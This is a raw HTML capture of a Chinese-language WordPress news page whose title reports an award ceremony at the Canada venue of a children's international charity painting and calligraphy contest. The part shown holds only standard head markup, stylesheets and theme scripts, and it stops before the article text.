

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.cgctv.com/2020/01/21/%E6%88%91%E6%98%AF%E4%B8%AD%E7%BD%91%E5%B0%8F%E7%94%BB%E5%AE%B6%E5%B0%91%E5%84%BF%E5%9B%BD%E9%99%85%E5%85%AC%E7%9B%8A%E4%B9%A6%E7%94%BB%E5%A4%A7%E8%B5%9B%E5%8A%A0%E6%8B%BF%E5%A4%A7/
body_size: 72101
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-CN"> <!--<![endif]-->
<head>
    <title>“我是中网小画家”少儿国际公益书画大赛加拿大分赛场颁奖典礼隆重举行 | 环球华语新闻中心</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://news.cgctv.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="/images/cgctv_logo_16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="/images/cgctv_icon_76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="/images/cgctv_icon_120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="/images/cgctv_icon_152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="/images/cgctv_icon_114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="/images/cgctv_icon_144x144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; Feed" href="https://news.cgctv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 评论Feed" href="https://news.cgctv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; “我是中网小画家”少儿国际公益书画大赛加拿大分赛场颁奖典礼隆重举行评论Feed" href="https://news.cgctv.com/2020/01/21/%e6%88%91%e6%98%af%e4%b8%ad%e7%bd%91%e5%b0%8f%e7%94%bb%e5%ae%b6%e5%b0%91%e5%84%bf%e5%9b%bd%e9%99%85%e5%85%ac%e7%9b%8a%e4%b9%a6%e7%94%bb%e5%a4%a7%e8%b5%9b%e5%8a%a0%e6%8b%bf%e5%a4%a7/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/news.cgctv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://news.cgctv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://news.cgctv.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://news.cgctv.com/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://news.cgctv.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://news.cgctv.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://news.cgctv.com/wp-content/themes/Newspaper/style.css?ver=10.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://news.cgctv.com/wp-content/themes/Newspaper-child/style.css?ver=10.3.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://news.cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://news.cgctv.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://news.cgctv.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=243b277d395aac11337949f2c0b8e89c' type='text/css' media='all' />
<script type='text/javascript' src='https://news.cgctv.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://news.cgctv.com/wp-json/" /><link rel="alternate" type="application/json" href="https://news.cgctv.com/wp-json/wp/v2/posts/3780" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://news.cgctv.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://news.cgctv.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://news.cgctv.com/2020/01/21/%e6%88%91%e6%98%af%e4%b8%ad%e7%bd%91%e5%b0%8f%e7%94%bb%e5%ae%b6%e5%b0%91%e5%84%bf%e5%9b%bd%e9%99%85%e5%85%ac%e7%9b%8a%e4%b9%a6%e7%94%bb%e5%a4%a7%e8%b5%9b%e5%8a%a0%e6%8b%bf%e5%a4%a7/" />
<link rel='shortlink' href='https://news.cgctv.com/?p=3780' />
<link rel="alternate" type="application/json+oembed" href="https://news.cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.cgctv.com%2F2020%2F01%2F21%2F%25e6%2588%2591%25e6%2598%25af%25e4%25b8%25ad%25e7%25bd%2591%25e5%25b0%258f%25e7%2594%25bb%25e5%25ae%25b6%25e5%25b0%2591%25e5%2584%25bf%25e5%259b%25bd%25e9%2599%2585%25e5%2585%25ac%25e7%259b%258a%25e4%25b9%25a6%25e7%2594%25bb%25e5%25a4%25a7%25e8%25b5%259b%25e5%258a%25a0%25e6%258b%25bf%25e5%25a4%25a7%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://news.cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.cgctv.com%2F2020%2F01%2F21%2F%25e6%2588%2591%25e6%2598%25af%25e4%25b8%25ad%25e7%25bd%2591%25e5%25b0%258f%25e7%2594%25bb%25e5%25ae%25b6%25e5%25b0%2591%25e5%2584%25bf%25e5%259b%25bd%25e9%2599%2585%25e5%2585%25ac%25e7%259b%258a%25e4%25b9%25a6%25e7%2594%25bb%25e5%25a4%25a7%25e8%25b5%259b%25e5%258a%25a0%25e6%258b%25bf%25e5%25a4%25a7%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.3.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"8fc4ea5b77","wpRestUrl":"https:\/\/news.cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/news.cgctv.com\/wp-admin\/","wpRestNonce":"8fc4ea5b77","wpRestUrl":"https:\/\/news.cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/news.cgctv.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.3";
var td_get_template_directory_uri="https:\/\/news.cgctv.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u4ece%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdBlockNonce="274e29a723";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }

body {
	background-color:#ebebeb;
}
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
